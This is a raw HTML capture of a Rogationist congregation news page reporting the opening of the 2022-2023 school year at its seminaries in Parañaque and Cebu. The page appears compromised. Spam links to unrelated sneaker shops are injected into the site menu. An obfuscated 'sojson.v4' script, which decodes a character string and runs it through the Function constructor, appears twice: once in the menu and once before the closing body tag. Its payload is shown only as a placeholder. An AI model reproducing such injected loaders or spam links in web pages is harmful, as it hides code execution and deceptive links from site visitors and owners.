

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/it/news/seminaries-of-paranaque-and-cebu-opening-of-the-new-school-year
body_size: 7274
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="The Rogationist Seminary College of Philosophy-Manila officially started the academic year 2022-2023 on July 18, with the Mass of the Holy Spirit at Saint Hannibal Chapel presided by the Dean of Studies, Rev. Fr. Francisco Gringo Tagabi, RCJ. The professors made the profession of faith during the liturgy. After the Mass, the students had an orientation on the institution’s" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/news/seminaries-of-paranaque-and-cebu-opening-of-the-new-school-year" />
<link rel="shortlink" href="https://rcj.org/it/node/20892" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/news/seminaries-of-paranaque-and-cebu-opening-of-the-new-school-year" />
<meta property="og:title" content="Seminaries of Paranaque and Cebu: Opening of the new school year" />
<meta property="og:description" content="The Rogationist Seminary College of Philosophy-Manila officially started the academic year 2022-2023 on July 18, with the Mass of the Holy Spirit at Saint Hannibal Chapel presided by the Dean of Studies, Rev. Fr. Francisco Gringo Tagabi, RCJ. The professors made the profession of faith during the liturgy. After the Mass, the students had an orientation on the institution’s overall program." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/fhfc%20fy%201.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/fhfc%20fy%204.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/fhfc%20fy%203.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/fhfc%20fy%202.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu%20fy%202.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu%20fy%203.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cebu%20fy%201.jpg" />
  <title>Seminaries of Paranaque and Cebu: Opening of the new school year | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"X2g4RJ3SsF4oS9iC-0jd1uK3soAboTNeh-zLnXVk2LE","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769809080">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.hysteroscopie.org/defbaacshop/nba/wizards/news/jordan-poole-makes-wizards-history-already" title="" class="sf-depth-1">Jordan 1 Metallic Purple - Analysis and More - AIR JORDAN 8 CIGAR &amp;amp; CHAMPAGNE, Sports Illustrated air jordan 5 shoes in white purple</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/arkansas/tennis/teams/494145-episcopal-wildcats/players" title="" class="sf-depth-1">Episcopal Wildcats Boys Tennis (Little Rock, AR) Roster - High School On Cheap Onlinenevada Jordan Outlet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/product/nike-giannis-immortality-2-hot-punch-mismatched-0" title="" class="sf-depth-1">nike zoom field general turbo green white black Hot Punch Mismatched , GmarShops Marketplace , buy star fitness buy Panda nike buy new balance buy Panda nike golf football</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebeawshop" title="" class="sf-depth-1">off white air jordan 1 canary yellow release date info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbffshop" title="" class="sf-depth-1">sacai nike vaporwaffle 2021 release date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdjeshop" title="" class="sf-depth-1">LEGO adidas Ultra Boost DNA FY7690 Release Date</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Seminaries of Paranaque and Cebu: Opening of the new school year                 </h1>
                                                                                                                <div id="node-20892" class="node node-article node-promoted clearfix" about="/it/news/seminaries-of-paranaque-and-cebu-opening-of-the-new-school-year" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Seminaries of Paranaque and Cebu: Opening of the new school year " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-08-02T19:07:38+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/jose-maria" typeof="sioc:UserAccount" property="foaf:name" datatype="">Jose Maria</span> il Mar, 08/02/2022 - 19:07</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The Rogationist Seminary College of Philosophy-Manila officially started the academic year 2022-2023 on July 18, with the Mass of the Holy Spirit at Saint Hannibal Chapel presided by the Dean of Studies, Rev. Fr. Francisco Gringo Tagabi, RCJ. The professors made the profession of faith during the liturgy. After the Mass, the students had an orientation on the institution’s overall program.</p>
<p>Likewise, the Rogationist Seminary College – Cebu officially began the Academic Year 2022-2023 on August 1, with the celebration of the Holy Spirit Mass at the chapel of Saint Hannibal Formation Center Cebu presided by Fr. Dante Quidayan, the Rector of the Seminary.  Incorporated in the celebration was the "Pledge of commitment as Rogationist Educators" of the professors done after the prayer of communion. After the Holy Mass, Fr. Kristian Irvin Taok, Dean of Studies, facilitated the orientation to the academic life of the Seminary. </p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/fhfc%20fy%201.jpg?itok=BJl3pKTm"><a href="https://rcj.org/sites/default/files/field/image/fhfc%20fy%201.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/fhfc%20fy%201.jpg?itok=BJl3pKTm" width="220" height="147" alt="Formation Community of the Seminary in Paranaque. " /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/fhfc%20fy%204.jpg?itok=xdE1TnbU"><a href="https://rcj.org/sites/default/files/field/image/fhfc%20fy%204.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/fhfc%20fy%204.jpg?itok=xdE1TnbU" width="220" height="147" alt="Formation Team: Seminary in Paranaque." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/fhfc%20fy%203.jpg?itok=78rPsWYd"><a href="https://rcj.org/sites/default/files/field/image/fhfc%20fy%203.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/fhfc%20fy%203.jpg?itok=78rPsWYd" width="220" height="147" alt="Seminary in Paranaque." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/fhfc%20fy%202.jpg?itok=lu8HiFoS"><a href="https://rcj.org/sites/default/files/field/image/fhfc%20fy%202.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/fhfc%20fy%202.jpg?itok=lu8HiFoS" width="220" height="147" alt="Seminary in Paranaque." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu%20fy%202.jpg?itok=FiLbdV5W"><a href="https://rcj.org/sites/default/files/field/image/cebu%20fy%202.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu%20fy%202.jpg?itok=FiLbdV5W" width="220" height="165" alt="Formation Community of the Seminary in Cebu. " /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu%20fy%203.jpg?itok=Eol7EhvN"><a href="https://rcj.org/sites/default/files/field/image/cebu%20fy%203.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu%20fy%203.jpg?itok=Eol7EhvN" width="220" height="165" alt=" Seminarians in Cebu. " /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu%20fy%201.jpg?itok=CCHN0jJZ"><a href="https://rcj.org/sites/default/files/field/image/cebu%20fy%201.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cebu%20fy%201.jpg?itok=CCHN0jJZ" width="220" height="102" alt="Formation Team of the  Seminary in Cebu. " /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/it/news/provincia-san-matteo-filippina" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia San Matteo (Filippina)</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/it/user/login?destination=node/20892%23comment-form">Accedi</a> per lasciare commenti</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-0cde3678f6e5263972c5e4e588615aa0">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769809080" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='25a3a'></span></body>
</html>
